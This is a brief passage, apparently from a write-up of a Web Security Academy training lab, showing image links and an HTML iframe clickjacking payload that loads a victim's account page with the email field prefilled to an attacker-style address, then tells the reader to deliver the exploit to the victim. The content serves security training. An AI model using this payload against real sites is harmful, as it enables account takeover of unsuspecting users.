 <iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account?email=newemail@evil.net"></iframe>Click “Deliver exploit to victim” and then you should see the lab update as “solved”!